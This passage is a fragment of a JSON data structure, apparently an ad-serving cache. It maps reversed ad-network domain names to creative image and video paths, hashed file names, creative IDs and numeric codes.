7499","1002725951*17790923*46e862c4681538b6c321f6b1b8742a19.jpg":"1#515:27499","1002713709*19093183*8c4b57b49706f6ce6b91abae215e28e0.png":"1#515:27499","1002729491*18343593*6c008d8f58472858ecfc1b9a87bdc6bf.jpg":"1#515:27499","1002660420*15847121*ad1acd67b18de774c4cd27aecf75b4ef.jpg":"1#515:27499","1002709402*16539441*8dc07a41869b21e2d7f9d5475f3daae9.jpg":"1#515:27499","1001744255*18923255*1280253e4bc984c5ccc0f0b96daa5748.jpg":"1#515:27499","1002521689*17512962*6044cc47cf275ca759c87adf621505a4.png":"1#515:27499","1002682570*17708422*f13196514ae3425f0e8c4539a3123a9c.jpg":"1#515:27499","1002746125*18784774*70fafb8c5e1b09e2a2c6a9b0b80b5beb.jpg":"1#515:27499","1001854848*18744275*77ad37bc11af49f9f45f7de7e1db1225.jpg":"1#515:27499","1002747303*18852775*d825bcec6347a840b0d17ed4fc54319b.jpg":"1#515:27499","1002676941*19037951*da1a69c9e7aadb15ab59fbea5c10bfab.jpg":"1#515:27499","1001709414*18921476*a51ebf62c1c78ad037b00294a37330cd.jpg":"1#515:27499","1002636667*13639744*f18a331a714fbdec111a466b30c1e8c2.jpg":"1#515:27499","1001771086*18842163*9e6ef6e97af2fcf82aabe7b3cc89f426.jpg":"1#515:27499","1002521689*17512964*72c980c8b0c7d7043d2ade1589c1065e.png":"1#515:27499","1002758275*18837261*7b3712a127bec43dfd07c74a95df48e2.jpg":"1#515:27499","1002752337*18680742*55c50c9667ccb128d5649f2f236e93ba.jpg":"1#515:27499","1002713709*19093198*1364d7eeff2caa861ac7adc1c2d50389.png":"1#515:27499","1002442650*19381327*591a51c039ce9c2f9220be4290c490ce.jpg":"1#515:27499","1002592449*19184555*a3b1c141198398fe52af9d9c3a6b5ed6.jpg":"1#515:27499","1002712437*19347937*66c7d8087d1312c0dbdca6af67659c43.jpg":"1#515:27499","1002692427*16114233*c7bae1db267501734b2485733d17c547.jpg":"1#515:27499","1002755743*18692394*7a4e6af6cd94fce4de5b9859eaec94c0.jpg":"1#515:27499","1002442650*19381289*a442dc8ce71c9830ae056ffd87834bd3.jpg":"1#515:27499","1002413905*18892311*05801621c5f6b5ed456ad504d59adb5b.jpg":"1#515:27499","1002504474*19248828*1ff4252a92802139efc4657b33a56d5d.jpg":"1#515:27499","1002711588*17701691*8438a5fae846183beaf15578013f5522.jpg":"1#515:27499","1002692427*17504197*a6e363d53963db8d96870bc54a77e32f.jpg":"1#515:27499","1002413905*16849321*0e2195c14468bc03682b8542bda30d7c.jpg":"1#515:27499","1002632753*13481927*bb35d17c570a682c7b5fb37ee4f09963.jpg":"1#515:27499","1002739661*17896679*2f270f9dd25bf3063078de9895bab0c0.jpg":"1#515:27499","1001718934*19178921*a4329d0ac1071f19256c58956879cfb4.jpg":"1#515:27499","1002736107*19260186*6d2e4ad908d5a9baf3426a4658c138bc.jpg":"1#515:27499","1002677059*15293328*94edbfe8dbd4c560b990b0afe15f56d5.jpg":"1#515:27499","1002739661*18212280*920aebc70d529b172120f5d822ab9f6a.jpg":"1#515:27499","1002752017*18697002*71923c4cbc354af0f0af4b8d05a3f4da.jpg":"1#515:27499","1002692427*17184013*2a42e13d10c23141b292bb2e41d33bd5.jpg":"1#515:27499","1002692427*15772972*def9d7dbe602119c846c312d208bd250.jpg":"1#515:27499","1002621326*18292811*6f1a99dea9e10931f75bd8172b134122.jpg":"1#515:27499","1002748208*18921043*ac55d03d0201b5397c72ff62b1e9b2b3.jpg":"1#515:27499","1002686197*18231173*339d9e5ca3d49369cfe75c78c2cae56f.jpg":"1#515:27499","1001851733*18281428*641b3b1fce2795b8d64b0f9eaf76b349.jpg":"1#515:27499","1002758275*18837201*5f639a20de34a2f53829cefa38ac5d92.jpg":"1#515:27499","1002535496*13585355*52cb04dec0c6e11f5c7152c6ae3c1e5d.jpg":"1#515:27499","1002692427*17666021*b3f79274da7d7fe0723e4ca915a294df.jpg":"1#515:27499","1002413905*18060979*bd74e78e86803962eaae74877bf113f2.jpg":"1#515:27499","1002738438*18380456*eb27ac5432b71874132f4aba09184e55.jpg":"1#515:27499","1002544860*12761186*f6e29c928bcbc373c10bf057d9dcb2ac.jpg":"1#515:27499","1002677133*15115761*9702cd6290748c28fc0b37587bce9bf1.jpg":"1#515:27499","1002621326*17576459*efa14ab2bbdc20c71e322b1e222d86a3.png":"1#515:27499","1002707986*19016635*a4bb1017f4e5bef5b76bc12e685d1f08.jpg":"1#515:27499","1002733536*19387690*08aa7369db7c09bc3f81743f41dbff0c.jpg":"1#515:27499","1002688109*19003971*0ae0176af31da819bf39864237c57c82.jpg":"1#515:27499","1002590829*16101407*edb71afa78231e0e0aa4a4724cce9d34.jpg":"1#515:27499","1002762206*19066964*e1d395ab1fc8bb0c115ab4ae4715d647.jpg":"1#515:27499","1002747303*18990401*67b538fcdfed0092c14d4f1c4fcf92a0.jpg":"1#515:27499","1002716074*19116669*5981f964b6347b50aed71a827f29a73b.jpg":"1#515:27499","1002739661*19076303*e15a837fce4741df7fb48d8f112e09f6.jpg":"1#515:27499","1002692265*19356786*e1f0e6ef59ce34d9d054f4fbeabf09be.jpg":"1#515:27499","1002521689*17572332*c3e89ea31d02496a2f5a529aadbe3aec.png":"1#515:27499","1002413905*18892303*1cad6a6b6c29d54b8667ff55fbf47cc1.jpg":"1#515:27499","1002597859*19240083*d5f29a4243be0e3d6bc8a6eea4b59b47.jpg":"1#515:27499","1002663710*19233523*07fbc8e3a1b6cfdf7eb89fda7dea9201.jpg":"1#515:27499","1001709414*19362088*d8a43d78f9ae99498b73e099887c808f.jpg":"1#515:27499","1002703611*16139987*c1bbb6fa449e33f79cbca3b76efb5e77.jpg":"1#515:27499","1001709414*19308869*813b682acf5d7c37eb29221e8989958f.jpg":"1#515:27499","1002692427*16114232*37e913329163365a670580f2aafdc56e.jpg":"1#515:27499","1002758275*18837234*c072783d20124269b34bf00653aee696.jpg":"1#515:27499","1002747702*19374563*e9995c9d0add4e831da4951012664f14.jpg":"1#515:27499","1002758275*18834471*c751b2af15243251a42cb1a2b0aaf464.jpg":"1#515:27499","1001781470*13194914*e59e6ab95999cb32a15c041c11c6e9a1.jpg":"1#515:27499","1002504474*19372768*9db65920340f61c9604713491620e6d4.jpg":"1#515:27499","1002413905*18456618*6a1543fccacc41600e81d9335a3b6a53.jpg":"1#515:27499","1002672569*14959111*cf8a77c31483d75048f3d74014f5ddfd.jpg":"1#515:27499","1002762834*19339290*0b6a51ec1c8b0c36fd268345b459a259.jpg":"1#515:27499","1001778684*19345157*1a84c86e76fafbf9b47b015ca723dc58.jpg":"1#515:27499","1001709414*19049995*72c99e0b90eb90d855723ff30c30de0a.jpg":"1#515:27499","1002499304*15691396*4e1435b06b05eac8704309ba98a45de0.jpg":"1#515:27499","1002498818*16099413*a01c35df8a94c995dc6a57b7b47a4984.jpg":"1#515:27499","1001736954*7639873*7b4ec1bc76c987abb6e2d9ec49458a27.png":"1#515:27499","1001363855*8896153*e28d2c6f03d318778cdc5f7fc5058958.jpg":"1#515:27499","1002754927*18657402*94bfa58e3e4d513e2a99d1292229115b.jpg":"1#515:27499","1002413905*18892297*ad7c3986c06be24347728d20420a5495.jpg":"1#515:27499","1002617593*17659681*33d7b4b5685922bf0e4d518eaee9448f.jpg":"1#515:27499","1001744255*12225084*3a294bb4fc1eb0c517d8ba7cbc9247ae.jpg":"1#515:27499","1002527347*19383939*ddd9c9794395185e0999cf47317348cb.png":"1#515:27499"},"moc.cda-tsu.pic":{"/5/9/599c20ca751e5ebccf57c386962d7a8f48fb96fef5d563dcbca6f2f806e368d9.webp":"0#4:67424","/5/b/5b1fc74bc87674031fac0b2d0ed17ef8f5eeea76cb43cb8281e54e4c88225ddf.webp":"1#4:67424$11:53104","/5/0/50a271107f9b58564bdce6913a8433544f88ca8cb1aa6bc67b9d3fc15b8e6a8b.webp":"0#4:67424","/6/3/630143b608c596c79a66f9513bb01c3e1a21bd5fe5b3bfede68da1a4dc56ac28.webp":"0#4:67424","/9/e/9e00a3d0c041e8e7e852ad88fa65d6bb85f78b3b1943bfda6ae8ad059cec0ad3.webp":"1#4:67424$11:53104","/e/e/ee2d643c999429f18497fbde3145c0408fd03a0367865c543f01f8229259b837.webp":"0#4:67424","/6/e/6e8d447e12998ecad995ee1669db281b0e2a8a894d24ee3d0ba6942ede8511e3.webp":"0#4:67424","/b/2/b2f92a141564ff8b9dfbd001b1563bac6f19901c6e953bd7db00489740b491d3.webp":"1#4:67424$11:53104$515:27499","/7/7/77f53f4563e95d41d9233d4d44b7557bdb8f1824988ed965a4eead052fa1bd63.webp":"0#4:67424","/c/1/c1916fc03e96ce3bbdb9f1c9a41bae355d78ae04b0908c8adf1f318ed9879e7e.webp":"1#4:67424$515:27499","/5/d/5dcbb80761ce4435bbbc93de6a17aa537e9a811f96c117f8879f209faae91681.webp":"1#4:67424$515:27499","/f/1/f11dd195b2a52f6e0bc80c11b73b557827537c225c4b7863371385f144d57945.webp":"1#4:67424$11:53104","/1/a/1ad8e37fd984645b789deb0cd59b8018865991c99bc3a8e29864312c39592559.webp":"1#4:67424$515:27499","/9/c/9cefa83998824ddd9585d58ffeffb946047c600cf01bdccc2720144d6371cce3.webp":"1#4:67424$515:27499","/9/d/9d0cc9eedee7c2944c957f75b5a21f95e8da0fadef218f81a8954206c30ef494.webp":"1#4:67424$515:27499","/d/d/ddebd1e450018dd04c6625013988cf62a5b850a2d8c384141e192b483a392958.webp":"1#4:67424$515:27499","/8/f/8fea5906540d7796581a7f04ddaab183d8eabe627ca8d11ffdf13bdb25f45813.webp":"0#4:67424","/5/6/56d03a2f370cc2d35ec3f9322d6052cd93610c67a49c4456852a2b2191085fdd.webp":"1#11:53104","/8/f/8f1621a8c8a767aa3574eb2a935361bb87910a19f3c9c105326fe1ab02a37993.webp":"1#11:53104","/c/1/c10dd3f55e60e55749b3b5d153114271b93de899b5c7809ee50bcc39cf832ca6.webp":"1#11:53104$515:27499","/1/5/15784af3d2df9e99d4466792e9d4a3aefa34ebb3f407098be3f2efc891f9950e.webp":"1#11:53104$515:27499","/6/7/67b18c51fddbdfd222c6dd309353fd0325ec1b41298362113bed2fd64c1f2d34.webp":"1#11:53104","/c/b/cb0da5e3958a3508582d1f4693990e680375e345aea895bc858c0fd8fb9233fe.webp":"1#11:53104","/9/3/93a90fdc4940e947604e6837f520164630416b9a4ef93e9153bb24d570c9e0e0.webp":"1#11:53104","/9/9/99277126ecf0c3ec067aa8156c507cbf40d226300321537966acaf89849b1836.webp":"1#11:53104","/b/b/bb2e3b011e5b51a704bfec5f87f2ca2efb95a6834e5006460f02a6cb97ce50c7.webp":"1#515:27499","/a/5/a520135c356662a1617b49533cb3df8bf0db44fda092132e5d8a91106193cd25.webp":"1#515:27499","/3/8/383958d1baf792c03ee29f3bc13c75b44620869cbe5acebf4d96cd6f51806426.webp":"1#515:27499","/8/0/807d5757c42c43489cab1491fd015aea9684d1092d9a62f1425023265f000e56.webp":"1#515:27499","/b/8/b8ffb972211ed21b5fb6d75bd80679c02efe7c40486c248083b9b6b8a95e1318.webp":"1#515:27499","/0/1/01c6d2520795746d25127971b22ed79900388878b53c8b7548ebcd6b605f6a3c.webp":"1#515:27499","/e/6/e6a74710d97f1c3c47fb1788af380e7fe308c83770ba14712706a892d240fd04.webp":"1#515:27499","/8/a/8ab03e6ed5c3dc8d5d815d16a9c74684cefd5aeaec9ec81116bc6615508624ad.webp":"1#515:27499","/3/6/369106e6d02dec6c1f0c59afd2fdaf513ecf2876025689dfe79aef1d65d130a8.webp":"1#515:27499","/9/9/99a7957d0000800ebebcd772c49988603a046e9c24b70a878802858c5bc8439a.webp":"1#515:27499","/4/5/459deb84f1d521bf379f7930ae3c81a470754aefd82dd5ad2f36d7f575a773db.webp":"1#515:27499","/e/4/e4715bc6d2130f28b2a4da847e7fcd13e311150ab611e284aa9d56690e1e56f9.webp":"1#515:27499","/b/5/b5e4c33c563374adaba4de519deb43dd54b8e61f7d66b07b21d9267e8bc38e5f.webp":"1#515:27499","/3/f/3f19a8e6dfee308c7a953b5b30075cc4d4cd5c528873684b3a7cd26ad3a47cbd.webp":"1#515:27499","/e/3/e306c263a5354138ef9e1fce7672f94313d9211384bf90a7474a77e44f8a78cc.webp":"1#515:27499","/c/0/c0443c9829fbf2e30fa1e6705dd68009ebce1477a4d7b12a100dcd60ed333447.webp":"1#515:27499","/6/6/66518a549c66f1103fc7a6c4993df76da156a176421306ba8ff4d858f52fd4ff.webp":"1#515:27499","/6/5/65b57d58fb4e027a46a1c4ba79a0a3a8a061fc31e0bc3d4b127a633aaf31f02e.webp":"1#515:27499","/d/c/dc2a6f2fb9aaa5477b906021dc32a1659cbb1faa86d6c88a9b524cf25fd84950.webp":"1#515:27499","/0/4/047e2a7cab019699dc33a0f09d2c7ca7ca5311efae9ec117e8dc50643fbc59aa.webp":"1#515:27499","/a/a/aa55326e2541af887b8fbdb2088f30164848bf9edb25a87bf77b5d0f81f3aec8.webp":"1#515:27499","/9/3/9365e0c7f2fc0506f030a13f49b5f08a4ecc59e331e6310aa7a76a95896fe6d0.webp":"1#515:27499","/6/9/69726d0da7aa863f86ae6729ca24372094d479ae252f58b326833a59d0f85973.webp":"1#515:27499","/2/f/2ffd9eea575939939dc5965c9ed479a648429a63e7af7f0072c5cde7aa8b6f92.webp":"1#515:27499","/9/e/9ea25b16c3cbaabc38450ef7b57707a739a18e90c73c8a4484d04c92b0656d7c.webp":"1#515:27499","/3/f/3f9de42e579deacebc48a0161bf84dd09fb3229a24dfb7554eb65d4a944c12d9.webp":"1#515:27499"},"aisa.m-da.psd-tluserdib":{"tpsid=ca99ff854e137b3d49a24757c1429ca8&":"0#4:67424","tpsid=36657e6834e9b10848b2a10a9d8609dc&":"0#4:67424","tpsid=b2181a58b10e4b7d8f5ebe3891e0ee22&":"0#4:67424","tpsid=99a7133a03a9a15cbef0cdc02c5f253f&":"0#4:67424","tpsid=b94def9523215fb7ee6f36606eb71e98&":"1#11:53104"},"moc.psdal.dc":{"/04/184/042/7329983543.png":"0#4:67424","/pd/00/218/846/794/392/730/010/1.jpeg":"0#10:65199","/native-image/00/331/762/0339853279.gif":"1#11:53104","/04/175/460/3235129172.jpg":"1#11:53104","/native-image/00/335/380/3497980250.gif":"1#11:53104","/04/094/240/1658201373.jpg":"1#11:53104","/native-image/00/363/913/2337723736.gif":"1#11:53104","/04/138/255/9993400924.gif":"1#11:53104","/native-image/00/367/603/7628455125.gif":"1#11:53104","/native-image/00/351/269/7144280326.gif":"1#11:53104","/native-image/00/359/025/0401969391.jpg":"1#11:53104","/04/021/629/5537050848.jpg":"1#11:53104","/native-image/00/367/600/3230790919.jpg":"1#11:53104","/native-image/00/355/610/1570828470.jpg":"1#11:53104","/03/855/508/0922741830.gif":"1#11:53104","/native-image/00/362/154/8925341063.gif":"1#11:53104","/native-image/00/366/645/9302528221.gif":"1#11:53104","/04/112/248/2376677006.jpg":"1#11:53104","/04/158/940/5002030014.jpg":"1#11:53104","/03/840/619/3050137552.gif":"1#11:53104","/native-image/00/367/479/9578897353.jpg":"1#11:53104$25:52754","/04/162/705/0137714740.jpg":"1#11:53104","/04/017/694/3188680831.jpg":"1#11:53104","/04/152/583/3778091813.gif":"1#11:53104$21:56855","/native-image/00/357/216/1961544947.gif":"1#11:53104","/04/166/577/1712826629.gif":"1#11:53104","/04/152/579/6849380078.gif":"1#11:53104","/04/173/075/2172252993.png":"1#11:53104","/native-image/00/352/820/2141424305.gif":"1#11:53104$25:52754","/native-image/00/367/567/8110121160.gif":"1#11:53104$25:52754","/04/138/253/4342444567.gif":"1#11:53104","/native-image/00/360/735/2210123687.png":"1#11:53104","/04/129/851/9782798925.gif":"1#11:53104","/native-image/00/364/489/5877563910.gif":"1#11:53104","/native-image/00/363/013/0003720236.gif":"1#11:53104","/native-image/00/364/802/4975512509.jpg":"1#11:53104","/native-image/00/362/191/3818171285.gif":"1#11:53104","/native-image/00/364/140/6293722637.gif":"1#11:53104","/native-image/00/360/894/4244928947.gif":"1#11:53104","/native-image/00/365/603/4467937346.jpg":"1#11:53104","/native-image/00/356/461/7602418078.gif":"1#11:53104","/04/170/828/7239144597.gif":"1#11:53104","/native-image/00/367/295/5837549024.gif":"1#11:53104","/04/170/408/3569074977.gif":"1#11:53104$25:52754","/native-image/00/339/324/8972676689.gif":"1#11:53104$25:52754","/native-image/00/356/268/2416115607.jpg":"1#11:53104","/native-image/00/367/561/9170575143.gif":"1#11:53104$25:52754","/native-image/00/356/265/6465505411.jpg":"1#11:53104","/04/140/428/8056669270.jpg":"1#11:53104","/native-image/00/366/651/4061388825.gif":"1#11:53104","/03/998/918/7527798292.jpg":"1#11:53104","/native-image/00/347/658/4810835082.jpg":"1#11:53104","/native-image/00/367/559/1878952271.gif":"1#11:53104$25:52754","/native-image/00/361/541/3827005348.jpg":"1#11:53104","/native-image/00/367/606/2811214463.jpg":"1#11:53104","/native-image/00/343/502/4842733840.jpg":"1#11:53104","/native-image/00/365/607/1953547517.gif":"1#11:53104","/native-image/00/364/876/3941891826.jpg":"1#11:53104","/04/167/595/2705192502.jpg":"1#11:53104","/native-image/00/353/209/6394796176.jpg":"1#11:53104","/native-image/00/355/614/2581227830.gif":"1#11:53104","/native-image/00/366/656/4988056120.jpg":"1#11:53104","/native-image/00/359/458/4645288943.jpg":"1#11:53104","/04/144/069/0938998304.jpg":"1#11:53104","/native-image/00/365/737/2752518690.jpg":"1#11:53104","/native-image/00/367/154/9304047459.gif":"1#11:53104","/native-image/00/360/892/0730799796.gif":"1#11:53104$25:52754","/native-image/00/367/692/3908005729.jpg":"1#11:53104","/04/034/425/8397598134.jpg":"1#11:53104","/04/168/736/6611075344.png":"1#11:53104","/native-image/00/351/270/9383377183.gif":"1#11:53104","/native-image/00/367/162/8220867453.gif":"1#11:53104","/native-image/00/367/296/7117350408.gif":"1#11:53104","/04/020/675/8025337948.png":"1#11:53104","/native-image/00/360/246/3109857382.gif":"1#11:53104","/native-image/00/364/751/7055407164.jpg":"1#11:53104","/native-image/00/367/550/8500662052.gif":"1#11:53104","/native-image/00/367/331/5954045240.jpg":"1#11:53104","/native-image/00/363/216/5772885295.gif":"1#11:53104","/04/141/277/9877990311.gif":"1#11:53104","/native-image/00/364/124/5521269243.gif":"1#11:53104$25:52754","/04/083/516/4246995742.gif":"1#11:53104","/native-image/00/361/539/9726430905.jpg":"1#11:53104","/native-image/00/318/230/4320341061.gif":"1#11:53104","/native-image/00/358/760/8839159885.gif":"1#11:53104$25:52754","/native-image/00/364/093/5545604924.jpg":"1#11:53104","/native-image/00/362/283/6173315353.jpg":"1#11:53104","/native-image/00/361/132/1210766419.jpg":"1#11:53104","/04/141/275/1829716996.gif":"1#11:53104","/native-image/00/368/487/4791943636.gif":"1#11:53104","/native-image/00/362/745/8975695772.jpg":"1#11:53104","/03/811/980/6097807388.gif":"1#11:53104","/native-image/00/367/605/7996208385.jpg":"1#11:53104","/04/144/958/4007042939.gif":"1#11:53104","/native-image/00/363/968/3804905291.jpg":"1#11:53104","/04/010/099/0294754733.jpg":"1#11:53104","/native-image/00/356/263/2360423352.jpg":"1#11:53104","/04/041/176/0121465661.jpg":"1#11:53104","/04/115/814/4817791160.jpg":"0#12:58041","/native-image/00/346/945/7167296522.jpg":"1#12:58041$25:52754","/03/353/567/1906128609.png":"0#15:56913","/03/668/728/4298272465.gif":"0#15:56913","/03/668/732/1832538665.gif":"0#15:56913","/native-image/00/368/418/2106391547.jpg":"0#21:56855","/04/126/797/2926274829.png":"0#21:56855","/native-image/00/368/416/2495205918.jpg":"0#21:56855","/04/065/917/6282069447.jpg":"0#21:56855","/00/880/493/0353218963.jpg":"0#21:56855","/04/126/799/1691656201.png":"0#21:56855","/native-image/00/368/422/5345542164.jpg":"0#21:56855","/native-image/00/342/511/9462689325.jpg":"0#21:56855","/04/126/792/1565490597.png":"0#21:56855","/native-image/00/368/424/8026761929.jpg":"0#21:56855","/native-image/00/360/319/8062381820.jpg":"1#25:52754","/native-image/00/344/897/8578883428.jpg":"1#25:52754","/03/625/569/2511397325.png":"1#25:52754","/native-image/00/365/633/1642049530.gif":"1#25:52754","/native-image/00/367/713/4261566261.gif":"1#25:52754","/04/182/493/8787643011.jpg":"1#25:52754","/native-image/00/357/901/1846062810.gif":"1#25:52754","/native-image/00/341/283/7684607864.jpg":"1#25:52754","/native-image/00/367/057/0353960644.jpg":"1#25:52754","/04/173/824/3723985804.jpg":"1#25:52754","/native-image/00/362/029/2568286974.jpg":"1#25:52754","/native-image/00/361/435/8577318754.jpg":"1#25:52754","/04/088/232/0843418852.png":"1#25:52754","/native-image/00/365/487/2407894138.jpg":"1#25:52754","/native-image/00/363/797/1309697785.jpg":"1#25:52754","/native-image/00/357/903/7864444738.jpg":"1#25:52754","/native-image/00/362/244/1639338800.gif":"1#25:52754","/native-image/00/366/816/5684106216.png":"1#25:52754","/native-image/00/350/747/9463238578.jpg":"1#25:52754","/native-image/00/366/474/5543135589.jpg":"1#25:52754","/native-image/00/361/447/4808264452.gif":"1#25:52754","/04/185/186/8708913688.gif":"1#25:52754","/native-image/00/367/127/9630602962.png":"1#25:52754","/native-image/00/362/248/4113763585.jpg":"1#25:52754","/native-image/00/367/548/6463336473.gif":"1#25:52754","/04/173/073/2745226653.png":"1#25:52754","/04/177/311/4758829260.gif":"1#25:52754","/04/138/036/5607857926.gif":"1#25:52754","/native-image/00/358/260/8016794215.jpg":"1#25:52754","/native-image/00/358/015/5566272900.jpg":"1#25:52754","/04/153/239/7025259410.gif":"1#25:52754","/native-image/00/367/488/5659884299.gif":"1#25:52754","/native-image/00/366/968/7006822743.gif":"1#25:52754","/04/183/110/4311359072.jpg":"1#25:52754","/native-image/00/362/071/9607871067.jpg":"1#25:52754","/native-image/00/353/091/4334768052.jpg":"1#25:52754","/native-image/00/366/770/6503155258.gif":"1#25:52754","/02/243/914/9574609583.jpg":"1#25:52754","/native-image/00/355/429/8760988554.jpg":"1#25:52754","/native-image/00/360/323/3660072296.jpg":"1#25:52754","/native-image/00/361/439/6981896031.jpg":"1#25:52754","/04/124/033/3951055356.png":"1#25:52754","/native-image/00/367/492/5993783838.jpg":"1#25:52754","/native-image/00/344/900/8751321003.jpg":"1#25:52754","/native-image/00/365/739/9329546200.jpg":"1#25:52754","/native-image/00/360/274/5098222367.gif":"1#25:52754","/04/145/155/3209402183.jpg":"1#25:52754","/03/625/575/5762066886.png":"1#25:52754","/native-image/00/355/412/0007006205.jpg":"1#25:52754","/native-image/00/359/959/2730358274.gif":"1#25:52754","/04/184/781/8417977816.jpg":"1#25:52754","/04/175/766/0111651394.gif":"1#25:52754","/native-image/00/368/315/8707289079.jpg":"1#25:52754","/native-image/00/346/273/3191870725.jpg":"1#25:52754","/native-image/00/363/796/7115148374.jpg":"1#25:52754"},"if.ilpmis.sda":{"4525077*43091261*ad.html":"0#4:67424","3268743*43470396*ad.html":"1#515:27499"},"pj.vnoc-ac.etis":{"/museum/2439/9afe1223d9511ddf847edcb360b45181/Connect_230217_640x100_6s_01.jpeg":"0#4:67424","/museum/converted_video/2439/30392/6ba09885a6801adef15e73e0f3917165/Connect_230217_640x100_6s_01_hevc_crf28_320x50_12fps.mp4":"0#4:67424","/museum/2439/ab61bebab2db9c7d318dbc75dc923e15/conect_line.jpg":"0#4:67424","/museum/converted_video/tmpl/2993/322785/60432/17/3239/146a7079668fb19ad625d0cdfcce2924/250307_MJ_1920_1080_6s_h.264_600.mp4":"0#15:56913","/museum/converted_video/tmpl/2993/116163/26821/16/3239/07661208869c1ba71d37a0583d97bc54/220815_MJ_1280-720_M0004_h.264_600.mp4":"0#15:56913","/museum/converted_video/3496/74839/d1d2d79b5a39b1dc931b40c0ba56a37f/D-2_JPN_1920_1080_640x100_02_hevc_crf28_320x50_12fps.mp4":"1#515:27499"},"moc.elpmis-sxnda.10ndcrc":{"/creative20/p/3886/2025/8/18/69789781/5c9a8d81-588f-40d5-a7ad-61324eeba87d.gif":"0#10:65199","/creative20/p/3886/2025/7/4/69006328/1ca2430c-db4a-43ba-a84b-792657aaad75.gif":"0#10:65199","/creative20/p/3886/2025/7/4/69006331/ec5ca508-ded0-4685-bac5-7416abe10938.gif":"0#10:65199","/creative20/p/3886/2025/7/4/69006329/52e7f46e-0f39-4b77-82f4-9a2c745d0069.gif":"0#10:65199","/creative20/p/12384/2025/10/14/71032991/e9638c8c-3015-4fab-8bbb-bfdf0d61b03f.jpg":"1#515:27499"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/11tl0hEG9lht.mp4":"0#10:65199","/as/web-source/4hd/11tV6AzAhG0k3.png":"0#10:65199","/as/web-source/4he/11vLk0DJpuXC.mp4":"0#10:65199","/as/web-source/4hd/21tVPV64bDROb.mp4":"0#10:65199","/as/web-source/4hd/11tVPemAhIGcd.mp4":"0#10:65199"},"moc.oetirc.sa.2pj.tac":{"www.benettonmall.com%2Fproduct%2Fview":"0#10:65199","brain-sleep.com%2F":"0#10:65199","brain-sleep.com%2Fproducts%2Fcomforter_perfectwarm_dual":"0#10:65199","kabekaketv-shop.com%2Fproducts%2Fdetail.php":"0#10:65199","brain-sleep.com%2Fproducts%2Fpillow_portable":"0#10:65199","www.skstoa.com%2Fdisplay%2Fgoods%2F43788607":"0#10:65199","brain-sleep.com%2Fproducts%2Fmattress_float":"0#10:65199","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg62-6557-34":"0#10:65199","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F500848000040":"0#10:65199","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F115348000012":"0#10:65199","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F117758000002":"0#10:65199","u-car.nissan.co.jp%2F":"0#10:65199","brain-sleep.com%2Fproducts%2Fpillow_neckconditioning":"0#10:65199","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg63-1245-52":"0#10:65199","obge.co.kr%2Fproduct%2Fdetail.html":"0#10:65199","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg63-1700-35":"0#10:65199","www.cmoa.jp%252Ftitle%252F297577%252F":"0#12:58041","www.cmoa.jp%252Ftitle%252F336596%252F":"0#12:58041","www.cmoa.jp%252Ftitle%252F286068%252F":"0#12:58041","www.yslb.jp%2Fhome":"1#515:27499","www.kiehls.jp%2Floyalty_rewards%2Fultra-facial-cream%2F3605970720858.html":"1#515:27499"},"ten.oetirc.ngised-rotaerc-stessacitats":{"44720*1760950735*f825d785875f432cb325bb5685202bbd_cpn_320x50_1.jpeg":"0#10:65199","7387*1763082778*deb59ebcd5a84b98b83279f16d6e8060_cpn_300x250_1.jpeg":"0#10:65199","87618*1762733756*93521695bfe5470abab0e4b93c44c3b8_cpn_336x280_1.jpeg":"0#10:65199","87618*1761611418*984b13c895894261a53674db8f2ec6d9_cpn_320x50_1.jpeg":"0#10:65199","16455*1762943611*43ea434f862a4548b5db639a9de685c0_image_ad_300x250.jpeg":"0#12:58041","16455*1763693269*f44530a75e914b7c927644f149f15d5f_image_ad_300x250.jpeg":"0#12:58041","/design/dt/1/1764139700/1b3d9b4b7e1b4c609b79bc94b207b92c_5cf5b2974df7f0c9ea0f18d67bbf4707.jpg":"0#12:58041","/design/dt/1/1756801817/0fd763d3b38b4eca81c189096f73c72a_51ce0a890ddbd1b185dcbf437ee196b6.jpg":"0#12:58041","/design/dt/1/1764143074/649668c510e84862941f62f4e175e902_68cfad70b6ecdbd1da336aae8318ddc6.jpg":"0#12:58041","25240*1758764660*6d58c140392c454bbb42207b4159d89b_cpn_300x250_1.jpeg":"0#21:56855"},"moc.tfil3":{"crid=346492802&":"0#10:65199","crid=295453416&":"0#10:65199","crid=340240633&":"0#10:65199","crid=272754243&":"0#10:65199","crid=229782501&":"0#10:65199","crid=350147690&":"0#10:65199","crid=311382336&":"0#10:65199","crid=356969819&":"0#10:65199","crid=227447553&":"0#10:65199","crid=346592387&":"0#10:65199","crid=346569163&":"0#10:65199","crid=301929650&":"0#10:65199","crid=334124995&":"0#10:65199","crid=356533121&":"0#10:65199","crid=359359260&":"0#10:65199","crid=346764599&":"0#10:65199","crid=228152692&":"0#10:65199","crid=340328861&":"0#10:65199","crid=232957980&":"0#10:65199","crid=299035164&":"0#10:65199","crid=226672676&":"0#10:65199","crid=344980955&":"0#10:65199","crid=227070304&":"0#10:65199","crid=348589259&":"0#10:65199","crid=306233044&":"0#10:65199","crid=359676825&":"0#10:65199","crid=307827189&":"0#10:65199","crid=342119506&":"0#10:65199","crid=343541295&":"0#10:65199","crid=356020951&":"0#10:65199","crid=412412&":"0#10:65199","crid=280365381&":"0#10:65199","crid=226867852&":"0#10:65199","crid=343670439&":"0#10:65199","crid=44288772&":"0#10:65199","crid=287305917&":"0#10:65199","crid=302286995&":"0#10:65199","crid=355472044&":"0#10:65199","crid=228667266&":"0#10:65199"},"moc.nozama-aidem.m":{"4be96b84-0744-4a0a-8a54-be91fc4cc477.mp4":"0#10:65199","a34b71d1-4b18-48d7-b1fe-0d82ad8cf983.mp4":"0#10:65199","a13a5f7f-9c80-4450-86de-efb2618f93e7.mp4":"0#10:65199","ccd272ed-cd0a-4fb5-b7d1-1d4d78f5f6ba.mp4":"0#10:65199","/images/S/al-jp-eb5039ce-f881/70b5e775-f9f8-40c4-b106-0aac94fc77c6.jpg":"1#515:27499","/images/S/al-jp-eb5039ce-f881/dead5bb6-4aa5-413a-9273-3a3569ec54b5.jpg":"1#515:27499","/images/I/81CEV-46xkL._AC_PT0_BL0_SX600_SY325_FMwebp_QL95_.jpg":"1#515:27499"},"moc.pmbewnepo.tve":{"add=puppyspot.com":"0